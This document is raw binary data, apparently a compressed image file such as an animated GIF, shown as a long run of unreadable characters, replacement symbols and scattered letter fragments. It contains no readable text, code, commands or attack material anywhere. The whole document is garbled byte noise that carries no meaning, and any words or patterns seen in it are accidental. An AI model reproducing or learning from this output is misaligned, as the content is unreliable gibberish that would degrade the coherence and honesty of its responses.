�7CHS]Vr��g����=U��K�\������IXeL��֤S��R�Dn��u�f�s])0�1���YǸ�VR=�x�S��X��R(�Vj�IIAY�]��4T@%X�e:�E�x>i��]��-�8"!Ӊ�7k5U��8N�Wx��ܴW��W�\Y�5�u�ɩ5ԀuY\��?��G�DN���3�7��u��m���R��Nh�ۑ��S�ڨEMZ�˼}�m�Xq�ҭ��B�W���� (�U[�������J۸�[�˶ʻ?�{W�-��W����!M��ɂ(�Kݫ�Q�u]����W��F�4�_��ƭ+8� ���ҁ\�)���q���W����s^�O'�R��[�\]����4M� ��Eم�������`�0��������Y�U'sD���<�����u^���;�[�]^Խ���^���}ݙ��X׬5I&��l%�ĝ�յ�� �8@[B;�(a����mNVc^T��n����՝a���$���Zߡ<��T���YŽ.е��0xߖR��i)��0] �ՕE�PFk%`-fa.�8.���a1�a������Mc���O��U�P��+�����/A�@��!�"��a�,"���@�B�1Ndx�f`4n�%d�6V��ԉ�A�6��bvb�*����IX�*���]e>dW~eX�_����_#���e#��_H.�����Q��-6bL�d �����,4��-�>��\�aA��X�\YF䷚e�ec�es&�ln�otd	v䫌M�l�a�[�>���dMn斢� a`�P�j�fkF��%g2V]�a�N��uhq����Cg���s�^Q�e��NC���c�	�e�|nf� g���Bu�����-2e�N�l^hm~h��蟮�t6��N���5ʤ^�P=N�VN>.i"��|h�nfg�/��N���7��"(8h*�_U�i�Vd�fN�.�zFk�Na��@�~�C�`nRh��˥�&�_-b��`,�]���+,
�,�"�6뜶�&c˦�˦�E�鸞�&��z��"�N9ej�ʤ`,������d����.�h�rl.�l��mR^�?��vk������l�.��s�ߺ�W�%O�Ya�F�������QR.�"f�f�>�mŎm���غ�p�@e��?�o�����P0n��o�N�s��s[ll�Ԧ��\ �����z6W�!b.�i�v�;�`���fi�>oȶi�no���^n���.q?q���+=Z����g�Ż�k��kJ��Ff.b��`/p   �
��]�Go���9eGq�q(?q�� �X�q-�-����C�cf��_b��E�t��@�N��_]_�ގ���f*����X�Ӽ��-����.��`]��0_�_����w��ޅ_��a ^8�%���^�+�m&gTTw�>��U���Yuڈ�.j'*ؕ]qr[�)�}���V]tB�y���]mc��@f�q��17��j�#?�� �#pb/ h9gr���Z�WGa?w��us�q*p�o/�qw]Z^'� w�c�wG�wd��GW�N����݆�(b �t#wic0�jo�l�Q/k�S��:�bU?�qOw u�ع�=��=V�x��פ��t���wA�b��Vn���f�/n��q�!���l������ݚ��]h)%7/og�k�x{���Xz��(����ِ�y7,�ʔ珓_�b�z��i�����l��q����qL_"�v�E�����vkf隷�� I��z��y�浼j�Cwq�_�^O�t1.�0MF����l������)vv(�m3�]����'�/�ⰻ���n�)�{�I����'e��6��m��.��7y�]P�s�~���!��������|�_���m�r�t��{�{8�7%�p�?%���٧�S�{�&����L���'Y��C�]�^�mL���s�N���\!����	X1��C(��H�R�ˏ��`X �_Z`!ӧE��_6����
�+3�@�9��M����&P��Єi��xd۶�S�R�6��,�9�Z�V��i�l��fk"�#�j�=薭ڸo�]�b�N�'V��RIƍ��edI,-<�^ ����\(��9ShP�zkV�i�K.,F�6*�ԪWgM}o+l�����Q�G����: �.�TL'��8B�)���!����R�|qQ�^T�Ҙa�%[tO��Ə�~�t��y��ʝ?���.�Ooe�z6�Nu5`3��[n�m#V;��&�YT�1�O�7t���r�ty�d�����_q�Fvt�H�a��b�m�dF��Y|<����@�F,�`O)�_�zU�m:��nc0)�6��[TL�O:�9��]ЉxSMԩ�&�.�avX��G^J)�(B�|DE�^��}dv�эT iՕM:��WPn9%��f���xj姟�����x	Ei愓�h��fLl��⊌:@Xa_���x5:�z�͠���������F*p��X�Ŗڴ��ֵQ(eo�v�i:���Z�V�z���������E~������m7X F@�4���c�q�B	���GhW8�c�n�g�`?�&@�NR�����1�����	b|�3�;��-/��� (*�d%�k3E&�[oz=sa/=��x!��(-(��cC��z�E�R�.��FY���o�<)Wֆ,ֶ��M��(�ܲ�l�ܩ�W5��?�I�3�%���e�Q�N�x�/�_ <����d0
m�Z䡍4z;��F�$� �"K��ek{v�R��)���zۯOP���*�� 3l��?��L�_�):��?��aQ���#f'I/F�
��>�h��p_�SGN�?z٥Ozi���z�'����\��q���ܩ ���l !��,�x���8�٩�J;گ6��ݧ�����C�?��f�ȴ!��|Ml[*_���>o�/m)�_��ǲ�n5X��n��@�Lւ����Dj���+�%F`!�C�F�)^�BD��p���eZa�HX6�]�J�+�������O��x�>�(C�-\����� ]��
���������5"0����(��IJ%OTK6'��e0�1�A�r7��7]9!*TJU��[l�Mn�؎X�����Tq��1䒗c����)�Fl����#Sф.�(hd�HAnR-�N� ����#�I��]&$-���҉N�
�@�I�U��7���,���|���&�%@}c��ֲ��>�K�2�Ju�*�o$!�h���b�j�<��GۡL/Asl؟�.�V�a;ּ�F`+`Ԣ���8E�r�DiJC��Xp��s �l�	*Zӌ2� �A�U�v�&�A
�i�9� \�j�֥2�	f�YEzVe��,f�	C%Ѹ�u� �(Y/���}�kH�ф@�u 9�hp�X�K��5i��9a`EL�H��$tx"ez+���`�*V�%L� WE�Rɚ��NUQ�mc���bts�jF-�V����%.a�ۈ�2���}.sAL@�!� v�K������-x���@�㸇�$��(���Fu-z:� s�D>�����$7�2K8�����n3���.5	� �x�K�·��7>0�d8ÿ�@>��`ẉ�s,��A����,~n��F̸�2�k��k�|�/X�E�+��׶*>r r��T#N@F�����VƮc�Z-߁}�@���Ρw8�όf����=�%�<�9���>�3���gXT�M�A��,��9Єt�h$��Ep4���DO��w�r�%=�" YŀV��-*b= ��q�e���w��G�gzd`�ή�����ȟ���-l]���>6��\N,{ӓv��5��U����v�NsZ�������$砢C�6��5�9�����3��TTЄ�_��t�������o=Ww��A��LS'<�>8�\pr'��9Ht�
Eo�w6�1n��8�?y �pr5���j@8�+J����$G�;���Ww���M�ݹ��	�q���/z�Ma+_;�U_��q�������_�dC]'C�U~�"�]jW;�U^j��V���͎�0���|g9��m_k��9W�ow���/���#��W���W�������;��X�Y^�^��s����}`�&�w=�Y�z5�~�oW��ծU�[;�+��\�>	=��P�_D�C�-�s�S����w�<�y�@�3_��W���˕��?����,P}"����w�$����_�G��]�� ���`�����e�1�����͟��R���^���y��Q�
��Y�d �1bÔ]T��^Z��ՠ婠V_�����=�1��!�1P[p���ZTA��E����?@_�`f Z^�i�$��&h:�t_�Y�0�z����f��
�a�a��a� �1�_!""�"&"#*��-�A$F"$V"%:��!V�L�$A$�A!()fB)��	��)�b88��IB"�a�"(j�Т"$A<ܢ'F�= �$��-ƃcIB � /J�'c26�2:�-�� N�!6b5"�5.b!2�$:/z�7
�0��	b�%���8:A|aTX��A�]H�n�B,Z8J�;�"d@�#8�Z��:��c	�$8~c7�#D2$(B5V� j�5b#F��}#/�#Cb�?dd-�X86$(:֔%Al�-Z�L�a8~@8VXh>n�=j�B�b$8��E��A��E$8�"���S�ԅU�(BC�YC:�"TeC��P~@T�1:%AY��Y�%�%T�S��S��[�S^�S�- $8�^��_�e`�%XT��T�=��`�eu�$0:�M�M_��-�#N�=��&�#_z�c�5�"�_fh6�`��a>�Z��E���X�^�fP��m��"�&_��"�%08�#Z�Z��%s"�s�[&\2�e6&c��u&sR'v�&T�:\���d.v��$�d$BH�$�#aB@n�eiv�u��yB@a���%Pfgu^'M��e�x�g�gr����B%�R�SJ�f�[JgE��~B�"H�=��l�h���MV(T�d��V�����Vl��^fܤ$��{n�{Z��B@�ɨ=�h��"h�@���ʔ�")֧��hp")�Y�H��j�Z2��n藆)�@^��6�,g��ד�M"i��e iu�@����h"��B���i�Z�rJ�$Д�iB����(M����g�F�n���)��)")L�TL~*N�)�j��BiX��?�!�f@=�'���)�֪�F*��ec����(�(pi4*��@�́XV*��ZN�f���i�Tk�Xd��n�6����'l���+��J�k���(U�k��gh��JB���@��+����+��������e�h!e���k�&,�"k�kP���(�6+�F� �J��2��^kd�!�,��$(��+�+�fH�H���l;Jl��h0���hB����)̪�Ħ��mP��^T��l�Ҭ�
m���NlԂ�z���� ־B�z��~�ʆ��~m��,�f��З۪ ��&��ת,T�`��-̞*M�ڢ-�&��R����f���,�*���l��-�f@��&�i���nn�F-�J��E��,邂���F��n����ݦ��B%�f� ��T�.�E�-�(D�� �HB�:�ߞ*l���&A!<.������)MB`��2��'��nz�$h���e�~��~�M�B�.�ҭ�������/�/� ��Z+Ȧl��-��)���!X��*�/����Z`��n�gbT�APV��m ��F��Nک����V�	�o	c��������nB���flپ��
/�/֮%|�c�� ��l����p�XK����N������[�Ǫ֖i.?�K�s1?Atq��������>A�^T�q�,�qdo�ꔍ H($�"'2צn�p,����p|�^�&q
j��&��w��!��+�<Z�(�(��Ά���o^΁(K�(�rg@-�A��ײߤ�Jr40��/0��ñ2+���Z��.�$���BrG���mqFrW�/��)S� �3:�sFu�����N3�34g�s�(���*F�r�����*�(��p�2/��+s(��/$�LIV�6�*;��r��r��r�1F!25{�"l6�0��$�p��V4+ǴLǴ-۲(�4N�n�t���4)?A5QuC��uFM3�o3uX�qL4M�4�V��/(��4��^	59;�S��P�tUK�g�'2I���t @J���K���J5NW5P�u+�s_[T'ou;OG�tB�b�Eծ��M=ϳ�N�.+�P��M�/5��g��b��@����b?A�&�K�B��o6?�IӵJ׮K{�_�5h��mW�n�K�6`�rb�6f��o����9K�L�6Y����o�v�6N׳u;�E�f��-�vk�4l�6y?r]�n^Jun�z�v{��tO����z�2�6~+@~� +�qs�6��g�wL�vC;wC�7��r�+ l�|_rv�>�Q�[�P�Q���W��y�7��4	D��clz����w~����?�8��vc�6�[T��7/�8+�xt'�~�xk2(g���x���R��~����xkoB�V���du���Ǥ�_8Ш-����@?�8��6����+9�4��3@��(�E�8��8	���k�������E�9���:y�_�>�U��7�-��-h�7H�dd�d:iF=(������x�����0	lp:�:��z��䨯yD�d�z�:���0� �o4p��7 ��S.�
�\��tE}8��z�g��?�RY�!��g{�g+�g.���#�������:JS4�o���������������������ה��6m���dۺ;y�1w���{��-�v��\�{����|������!pS�o<�w<��Ǉ<�g��gs�O�L���k��s�����c�LY����Ȋ�RY������|X�7�� �D��L�m���2D<ŗ�����W���<�}�f=p�����O���:����w�ͣ�����<��,lO��mS�kk�G����Я��=ї�����><��|Գ}�#>��ӣ}����G���/����O��r�}�W��3~�:��'����揾����5��жz>J���[���<�[>�߾�k�&ȵ�>���>���۾��: ��z��
��?�?�_���ߣ:�Gr�=���ԫn��>�c�z?�����>����|������6߾��?��?�D
LC��A&l���@��D�8��M/B�#G�IZ,i��ȓY�t��eG�1g�L�� N�;U��Ip'J�5}5��hR�K�2uJ�iT�S�V�zkV�[�v� !� � ,    � �  � �	H����@�%�`Ã�A�x�FE�3ܣ��`d����={l�$�R�˗0c"THs�Bh2��A�ѢA�1W�D��ߗ�_h�2d�b�zaH)4�իXlm�D�E�V �a��C�%�KZb��E���/d(Q%[��߭ZaF����_�A_�3���X] ���˒@\Z|})V,ʽ�C�eH:��g7
$��E��Z��V�_ʥK��-kn����(a��Y�0C]3���'m:��sr\���?T�P��	�.<d�ǐ����c���C�4﫦�Q�@��F�1@
�� ]hAl�O2���/���.'�� f��OY�N��R�c�t!��
���0@6�@a2�d�1���h'��`#V���70�v�}`����]��� kl�n����n�B�/�}��yX��9Y�EMf$�2M�l*�@�0T,�4| �e�b;8�M6�h�KoI���?(��)EKT'E@��K1�5�_�O6Z` ��I��]4��)*
/�U�iNG��U���T�a7\p��
�Z�>�pK,d܈����?4�pE6��1�m�j�K��(e���b�c�;��*��ȸ�%TP��X�H6���K��V��˰@�0��L���K�n�b��� ! Z8�Kr	;�S����p/\0�����:�
�t����?]��.�����TCV���Z�.?L�0v|�����l� [R�D���X�1@,��l�^��h1IG"�d���X ��w^�(2�P�G ��T@����G܍�В�MC���-?���W��)��ЯyDԌ����%"h�Zv�q����.����"���')�����t�6<��� ,����6�B �8��Aչ��|�^�u�#v]���D6p��Wl��@������	,����0+���P�@�q�d #�ᔒ�g�%�~ʳ�A|5������%gP����p(��	�هvX/���@1��1�C\P#�3�3�w��yٱS�H(��Pbf�
`3  -��G��mh�i�4��c�|�֯�q&�����Q���m�t\�0(gx�pPV ,��+� hbk���F(	NPE�Ѕ��9�,�~=!Dv���ܠn^����8.
�u<��%��(��D���3E� d��&���Їe��	4XCJ��(���XY��e�z�>ڑ8��F=��&  d,"1������^%������g@eE�`��x������^�th��i���
�
��N$%Q�\�FIOcmE�ɣt,hA ����P��1�c P��$������"�JS�˱`Y.������A�Q�n��!�)�6��� ��^�ܰl�������s�f���dYL�>�0��aT�D(����U�N��ԡi�XY	7�Ll>�X��V�<'N�� F�	�>:5&@Ț��ǿ���7EG�(iH3
6�iO�����-4D-�t��֮��vo�՝�������_L��8������!� �����H�z���4�a���7��<��<e3�����fh�w�1�f�TXsɹ���[��0l@���a���U:��'���OH�8�@�p׻W��_<�}	�,� �oA��.P�h-\�ڲڲx5��n�����a����Q͒��5ԫ{-�^���_ �A,9����/M��P��]�DmNFU*��{T�FĔ�ȓ�����'@p�.�ɭ$�t��W��^���o�,�E ,�����DE�Z��N��\��Q������έ���` �����f0a(x�0����|��L�%l���5��X'iZVeC�8"�K���\�ؐ��1
� ��T�or��@j^A�(uD��Z�
$ł������/�Ņ����X�W�ʚ���?x� ��7.e�,# Z�´��d|���H�C$en�:��#̶���3t��"E0�]��D#�卛2��$�x���C2����8iAйj��4#�9�sbK<Eä�Z��N��I'��~�8�1}���q?��Ʌ�l��'HZV�j��#�Q�P�ҹ�A$0"��[o~sh�|�@w8��t�ۮ���[.�@����=��̵�����kO����i^_���<��]�������A-�Z���M�� ���^o{g��H෾:b$��ktk�a�|ո�}�w�U�bdX�a��EB���������b!�1�.v�������Ԭ{���[�����B
sL`c�%��{��^� z�K�Թ��_/ Y��/�"h1}�w"'�6n9y�p�`~�Ԑ�@� l�`�� 
�@���s#  XM`u�t�r��a.1�sQe �0�6n�kz�R�� ��F@�*5�*�`� k�@YuZ�w���-Sׂ/�I`��w�wx��Rkݶeԑ�K�{`8_�F-����A8rH�_�W��6C+�J��^\�*��s�s0X,��}�"��e����Y.k8�t��@�1�H�ې(�5_��q�f(<�_ ��p���k�xG7vB.R~ˀ����(?胺��r��`H�t����,�8��v�Ap��}Euey�og���J<4A3�r�F�"/9S ?(��؋�x1�8�W ]�x�+W@'J1HY�}��l�Ba�ZK�#����h/�C;�l(��4.bo�7�xN�0}�c\7ՠ� "<�bkر~QM�T�ă�Xp��p�����8�wH 
�A��<��N�����]�`�&�7v��y��ȍ��*9�؂-�8��sX]���8X�d��u28_���$O�&�`j���/�H��@Ti��d��-�-�!3�h��@e�z� �AyLi��vBG8*�:�w�3Tٙ;t	���8���]�v��!l	Q��	[��Q�P�^,0C��:��F�`�*�r$�+9�ɒ��+�]� �����@D��}�f�BT7J�5��P��P�����Q����L�ɹ��)��y���@�P^�Xd�S��`2��vaVvfg��JF�S����X�z	�+�zU��Z����@5WD�`�/�0��C�g)�x��y���GwU��J�`M��I��y:�:ʒ�9�J!��X����+G��A
�?r�a*�6���(/��١~��\�﹡d��,9&�@'�Cbb2�ɖ@��y��j@��t
�K'~�	ZUZ��9�%ɞa��)�����VI��1��F.`>(1$$s��9A��� ��t/�aP�BG	|h4Z�<����f����8s�d*����ohB�`�,�W(���0���v �ea*�a�Kg�Lɪ��:ȡ�@*��b��r���F�6Ȧ�Y5"��X�v@ �ꮤ�X�q�H���U���
�W)������R���m؆媐�'��*�؁�a���.������*�?(��Y�j�ሞ��-;HT/>(�H�����P9a��Y�ʖ � M�1zt��0Ҁ�X�_*T�:�+k�c�34��,0�K��(��q8Y0��+�mX!h�@�@+���zt�W�ؚF,KZʭ�@y�i�<�1tg4�Z���K[h���g�vAmK
�g4@	�����:�O��V1�Y9�;� 3�W�3�����`H�%���.a�@�`�`�[�W������u�jx�W��燺0���H�vI���"�Ѻ9���b�0z�u�;�Kf˻��3�Kgd\t1��R�k��5���j��h���U/Ҫn���G*���໯v��+��XY���������[Z�{��
#8�T�U��"���R�9!����$wߡ�����ʴ9Q��@Z�ˁV:���9��K4���p�����F�6<�X��q��R�K���":Ń$�be���=|z1�%\D��'d{ ���� ��%��1�G��h�r�E�x�b�M��J���q$K�0d��QJ�My�H��Y����k�Q|\��\�ud�į_ՠ�I�a_��/��J��t�R�D��)K۹2�Ąk�����d9|tG�Y/q������|"D�k��+����ܾ�̪9�̧*��W7������)zs�A}�E!�j!�§|�z��0�̬�ό��s��I�������c\P� �x5{Wo9��KM�b�5ꦇ�̈�����xZ��i�?�X�/�� ��*�z%=$ݮ@ -���(%���\�F��ƌ���������86����?(<����a�.�Wѽ!�� ��a���%��Fa�A�Ɋ� L���ae�V*�若�Ơ�A��I��,�
�ј�BL���6ª#�%'u��GaHQ�tH+�4��:����ӟk�1��&�B
�qzu�ĬB��y�d�P}_�i�%Q���������(���6�L����9m����ʬ��Ίbc�4�ts��u�����m����^�JA�p�'T�P�0�͓�FV�&��o��j��=��lx�BM;�zX`w�G��,
�L���}ۤ�Ia�L���� @l�Q�`}�m3��:p�������m����;Ӏ�,�t�w�/AD`��������	^�����Ǌ�L���z������̯�t���J��*��/a�e������^��0��uq��`.��e^HE~�ͫ 	������;6��d)���B���A�#����c�b.�X�n���].��;��}���.A��4�.}�?`⠇Z���X�5`��������^n}�����!۲������Ĝ��sN4��;��\&�<��������\�}�>ۓ��<I�����K��!�ꊺ��^�����P Aj���q��`�6���j�z߮Ep�~���~��2+�2 �^�̊�?����!��׽h����`+a"Ɂ>�q�����h�(ː @QgЉ��S��l.�#|����[W	)�\(JV�+�潝�˜�I.G� ��K'�H  b^M��^H� �θ������ &�M�ΛH<��{�u��B��:I3?3A�H��B�]/�>�??�cO�m6��h��M&������}�ݘ�ЊWx���}�\�������4T p���n�o^� �����4��]�Z�" �5����>�� �����G~���n����%�� �K҉�T��&f�Q�E�4G�����������(���_Ã2����Z������A	�L`��A�N8.E�.R����ǁ-Z\#0[��)�m3�R%H�Ԗ�����Mk6u~�y3!��-��ͅ@c�pl��.�\LU���U��n����׮`�^���쿳4ժ��o�I���d��J�g���OgV�V}�\�mF��ck� �D�4��Lj��=��]�1�g�Ǚ��t��'�qK1�Ǆ���̻�����z�YSs_�9�v�6��8g����Ł�T���3s��~���
�ch�[�2��<j�eMLVC�Q�c˯m2oݘˈ����o����#ܸhณ����0��m�;�����	����8C����S+�O(Z����`l�n>�r�/�8J�#�vʑ�ބ�>gh8L�f��"B�İ��a���(Ԑ�&���D���N,G��b�H?�&r�L4Ѥq6�t��Jߜh@:�js�;��r�6��qL��O	���7�#��=�(h�3�8�EŁ$��τ��H��Q�j4�3���Ϛ|R�!�X%SA��� ���);T���<��3G��n1��<6�Xo��s�v�h=��L��<T[�Tl�S��f��OSݚ}q�s٥?C��P8����7_+Ҏ�+®�&(�f�Ŵ0��5ba�Rs`�
]u�y|���\-F�R*�c�S
9[�g�d\5TY$R��^��UJ�քlJgj��Tݬ�U����1���`�?�i�����gT�+i�v��;9��G;�Z�:��.ܢex"��9�����`%ths��z����o��e�T������ol	���j�Ȍ訰������n�i�/ʢ'V�՛��o�[_)���]˚�>��ws���'7c ���c *��������[���uy+�t�	���a���P�ݾ�4��ڥ}�.���q�1�R�T|�)�c�+���~-�X���[g6�M�6# ��4���{������@km� ۺ�ǯ�Ip\z�F;����p)\�L����� *C�]V����
4�hJ6���e��C Z~d{Ӽ&xD��䂷��疇��	d~&$���+:@P��́�& 4��J7��,V�#���7�M�˧��p��q�`Mp(�N�`�?Zp�C��T� 1��I�[�	حL�P����"�3mN�ђ#������eKۆ��Ǔ��Z��"?bK�	�S��H4ҐJ�|W&k�6�Ea]�V )�SN-�[���o�An2 l�|A-�n��3H��h�X��ɪ� �\d:a�I�T��Zf3�b*�i�k��9n�O9���`� ���|A�_ �@X��y/|��%B�ّZV��G���N�Ha�X��xs�C�/�ܚ5i�7QD��XE� BBt"B�c.J�& G�������"zj*S$�jU��A��Ed��)��҉8�l�̐Lq�DJ��2�-92H� ��tvW�q�Ī��:U^�%1Ҫφ�ϖ��ij;<.����y�6d	V�A��x�?��ي�9��0�4���=Pb�
AZ�z���]����Vr�a�X���S2��`_�֮��d�P�!� 8|����7���w�^�۽�βT�mG���R�s�����5Q��q�$i��I�(ۂG�L�rE!� �����=�B�i�Pλ�ajru�:��fB_��).���C;��YK�2��`����E`��-�P��`cw;aAa*x7��2�SA��Y�F�N�,ܙ�:e�� q���G�^O�����n.�#��\i�� T�?�A�lZ�N�2��&���@N]ﵞ�^�v�x��J��ߦ���A�鏼K.�m��R��L�����p�s���$��K���{l��w��ú
�"���>��2�Z
?E������Ŧ&���NY�����`�r9����������#[�B�X9��'�s{A�	}�A�:��fۄ7�/�
-����,���ٚ�s���� ��v�G��g��Ni[��� zU�ݖ8{i"�\c�ռ��Ψ��2Vse�zw�:s�}�z"P88��*�|!�5f��� �`;�!�pw��6�n*a�s�)�0[�4�0����[�S���:�t3�yraN�iftp��Y枭�-����a�[�twr�)ק�Tt�<�[]u'N�O0�*����'��p�g� ��{�h��"�����x�k���+9C+��J_:�ٝ�����{o�����`&����z:e�/�m-�6�#���L�r��;"�Rc��4��V��)���~���#�rǱδf���-qf�bZ���\�Qc��Z�Gt��߹5;���������:���5ْ	�B@�-�!(�(�)%��5Ls�h��� >P3����l�6}ۼ+A���9��0"�^,̡^��ý� 7<�8.�&/���
 !|��P�.;kA:s�|><A��8\��������A.�(�)�s��Z5��5��=2>����cB�*8���3KsB<�<Z
2	�>>��0*h>�)D*D̑?��;.d�@��BI����3$�������>�P3��%8���PB��<m��#�T�.<�=�4�ҷh���k��#��I*Ι''��{D�3s��s��d��s
C����c2��S����k���dC������{�7�����[�Vl�T+DV�?�aG�ر�1-��G*�ߪ$�('tH?H|�3�)��+4v�F��
���)��Ə �j���F�T.�<:\��C5XD���U\?���YI�:�H��0~�>1p�I�$%�
��8jT(�=��޳��x?c��pjc��l��Z0K>��9���9�J�Ȭ(5o��I�4 �[�K�7�2�4):ˀˡ�>�;����)�ղ4[����Fɋ��#�b�L��±�T��K8���|̬�C�����\�@	�a���=�|��QK?1:g���K�bHq`�c���)YJT�K8���LJ�$GDr��Ɛ��d0R��6�\���J�|NR[I��̥h�s����*)���J:�dMF���ܭ���!P�Ԋ�s>�˼̜�+���=� E!D�8L� �J�ʟBGR���T�?HP��HP8#Е�P.�PP0KO��w��щ��4(��-�O�\=��;LY�.����\���P� �+*�x?"4$���ƨ����̼G(0�5R	�Nm�
m��������R�꜔�=���R�\χ��;���O��M�t��S����Ƥ N�tJ!-`�&�P<5�%mR>�P��
�P.z..���@TAy�	ѦY��S�\J=�k�RNT�ۼ�儳R�S%P6s9q��#0D�Q�Q�$���e���N�#P'���6Ӵ:%T�j�!��N*�GmT��Й�JfE��k>ZtQ�4��d��Kl�T.H�UX�M� �k�6 cx�b�P��z�4s!��	��W�4m�FR����U,P6V`잭"<Lz�{p����E�%SE��Թ���Xh��2���V.P�
� ��ʹ������7L�u�"B�r;PyT^�U��Wi�Y# iK
�+��H$[�>�#�q�Ӳ�����'��	�Ԋ��8�3>��L�Z�u����"LJ�d�ER�U��7�� ��h���l3���X��O��.�ѵ��c֡ݛ�Ջ�_�'�¸��� �Zl�T��=�ٯ��]��L�Y6uC�|�u% �U�S���x�.֥[m�ל�6��PtA;�+����H�]kq���µ�4Ka,h��&�u 6P�@E;�\U�������~{]Be�/ SeYqj2(_,PU��^�b� u]!��}�Wh#T�B�#m���J�ڀ�F�iؓ�A%J�iD�˘��%3�o"��W��}.�Y�`BefS�������5_Q���O���A������R���B<K.$��cF��@%ӣ�Ɗ��ST�uPi .�U8xb800C  C`��ـX-����U�6W�N5�P$4���A"�Bc�OBb.�ba��V)��:��jY� ���c"�)`��5�c��	93�IFF\��´	��?8R=E��]i�b��b�uC7���u5��M�����C�bV6�B-=6�v���]B^3y���Z�觶�ΐ�FNf��c�l�l�� Y��G��Y& V^�V�&�u�*"�z.m>U#��Â��Y�9�K�[�@k�e��9����b�@�b��v8fdn��X	�����}�g���J�=�xb!����fC:�>��; �3^$T6�>xN3B[�F������~�e*7gޜvPڛN9�hˤ������Dm�}h�0j'iP�ކo ��ǆև��6FH�&��
!�J�`+00��(�����>���^k.������ս(t�E(�ki������8�ꪞ��n�&�ĎB�j�sl����h� (�	�r<�Pkgxk��l��F��hVH�UP�I8����jٞ�n}���mݎm����@�MF����I�	��lu��>P����hɞ�>Q�	��߾n�(��@�n��ΰ����;X���> B���ʞo���&������~o�o���nVho��P�_pݞ�p��o�>��	��5��p��0��Wp�P����6p?�/��n5�����ք��q�������#�p:�:��Or��q%�!��"or*��c��+?5��-�-�r-s0��(�����*O�0��`s5O:ЄMIЄ7��,���s>��;ג��MH�9�I�s�sD_�M�sI8�E�I8��8 3w�H��9��(����t��t��t��tT�x�Uu9�GǁD0uW�Z����(�O�u\��H�_�qSǁ]���Jvf�����c'v_��e��f�N��e�vn��( �W8�p�n�uP(��x�O�v�P�`�T�vt�w�P�P��s�w~��W�w��pd���4�ox�g�� !� � ,    � �  � �	H����*xc�CT:��o�._��#�k�P%�I��ɓ	o@D�R�I]v%0��)����ϟ@F#8T"��A��E`�@c�x}!�/_�4~�kOO�A��=Yt��>�Jt)҆.��}���Zn	�E��Ʈ6v��)v,�h�+,��ߙ�@E�幔��=�.@6�Y 6ZZ׭[Z��&C̫���Q*�7ۤ4�Hc�<�?��uKb�?\T,uYnI��b��-�0u���j'zCZ���@�����Z��jr�ɿ. @�[+��/�������݆��yg u��ԋ1C
����6]h!
TdB2�t����h�����u`1��A*8`4GY�[R.���?Wt�A��cPA��'P:�r�%�p��t&F���HAV`�m�E%]�YT87 |�L���,M�B�]d����%s��Q>Y�+��pe3�1|�a6�4pd:����1S��&���c+�©���ႆ��ӄ-@F;j�2<��I.] �B,�P
��џ��)�Ʒϫ.�4t�>d&fS�,k|!t�̑(�64,}��?M��#>�Q �; �2��{hRqEZt����k�RWX5��P��N��꾷M|;0a��3F:��E�~��rC"�&&���&~��K4�\��L�����>cl�#� �Pl:<�2��N���+��H���1��X��5���8���~r�d�`I���E��Z�b5�B�Du�2.%v��q<굏�~AÙ���5�o�����9����Zw�"�˧���F�������q��1M𠱾��`�q���1ϭ�����C���H���
\�i��j6��?� ��, I.7:�d�1;&̋��K�� 	 ��M�ߎ�АC�#� ������'aR
���)���N�Z��`3M����u� b��� ��,cc� 0��r���`��@h�!7T�Yv8 KA�������7\�-p���?�5�k����&h��/���M��|/�!��r5$7���tq�+���Ӡ3�:^�Wy �mLoB�dn��d�Hw��v�"���7�aQ4�N!X9C4@ �f�[VpĂW���.��^C�D*r ��Ί5F�c(T�&�E	�}\3x�:2�ud@�vЏu��-gH��A��d�Ҿ�a�~� � �@�}p��'��GH銥�)��.B�$���A�ً^�`�U��9c�0
� �P�`� T8S�ⲇ^<��,a����MX4zLL�1���=�"30	�y�
�s^F{Cct�K ��#��C��x �%� R���#2�8�ԏG��)�Z@�a����aF�HM2�@
$j�<�R���D�����բ�Ù�x�A�D�+%���i)Z�/�ִ��F]J>�V�0����P��`���*%TE���l@�� �!ݐ�s������E�l�A>Yb��v������+����.�5@Q��?���X��JfR��2RsP�m/L�R��:<�.���}8��	�0�\u�q�F2]�����w�	����b/�4%�ݚuShI�n���
�ԥ�Z�as"M��7���!58ɀR�r���c,Zsaw�������H�u��|`��t\�P�_��S@-H(L���6��+H���H�ϗ���ǜ�
���� �:��j�
-m��;,��b���.���ܩʇ��{Rڢ����&-�f��a͜�蛯 �J/q�, ]h���|!�,h��[�t��ZZ]�q�ў��A\�Y7s���P������\5�/bT��� S��-Mb&��rE�=ߗ�Lҵ�8��\�s�̰����,]w-��Y p �w�B�`�hu7HB�dޙCL����g8m����1��S��Љv�?H�ADAH~�|�W����.�������-a��7l�Y/)4�a*H4��Ԭ4iq�g�iN�SpA��;��3R�^�>wn24>�'ki� �X�E���kV�4w��됙��YC9��r�ԃF��F򣞔!��C(�a��[�;Q�d�����&�D�Ӏ�"���1�jt��c��#�+��}���a��@�\����b|uh��5,���Z ]HM��do��RS{�)��k���8�@�d�)rTt�,�
4�����L<!/$uK�WBa��v�R�?�@ս�fRS�}��櫂��3��6�d����������Q|p�~3�(�g&�7vF"8=�|�GγzДZ�}h�g�T?�t�5h�V]�y~DwT�*	�1Ђ.�{�t�]���V��U�}��v��7j��|���Ad�в���a��t3��\.G�t��:X9<�'CG a����g$(G��F�c������Q����;ӆ�1�q��EE<���Z֥��w�ge]�;g�{6vaD���A
�(�0���t(�L�E[4|�1yx~���*��Xr�n�b"ޗb��`!�Q��" �u�4!�1�@�8��xX�HP�� Ҳ,��s	Q�Ȋ��X��{��/c�&��_0�F��؆o�Epx�� ��*X~�3TP��U�w��oÁ1�� _�AӤ\�DwFX����JXo�Ȅ'�@q�hzψ��m]vk�%G�􍛗��r؄ߢyXT������ �� ��%�GR�F�Ȇ��!������@B	<�O;���GIV�>�dN�w7) `�t�.p8�L��ꨉ��M��P�`\�'52�H)t���!�pEdR�ӣ�^��%��(�>��Ȁwo������vr���.5��Y�e�Y�TY�`��渗"��x��h�yKE�+������_�cQ��\�i�Gx�Y	�]i-h��8�[�����k@
